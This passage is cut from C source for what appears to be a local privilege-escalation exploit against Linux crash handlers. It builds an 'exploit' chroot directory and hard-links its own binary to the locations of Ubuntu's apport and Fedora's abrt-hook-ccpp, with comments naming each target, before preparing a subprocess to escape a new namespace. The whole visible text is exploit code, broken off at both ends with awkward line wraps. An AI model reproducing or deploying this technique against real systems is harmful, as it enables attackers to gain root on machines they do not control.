
!= 0
     || mkdir("exploit/usr/libexec", 0755) != 
0) {
        err(EXIT_FAILURE, "failed to create 
chroot directory");
    }
    // Create links to the exploit locations we 
need.
    if (link(*argv, "exploit/sh") != 0
     || link(*argv, 
"exploit/usr/share/apport/apport") != 0        
// Ubuntu
     || link(*argv, "exploit/usr/libexec/abrt-
hook-ccpp") != 0) {  // Fedora
        err(EXIT_FAILURE, "failed to create 
required hard links");
    }
    // Create a subprocess so we don't enter 
the new namespace.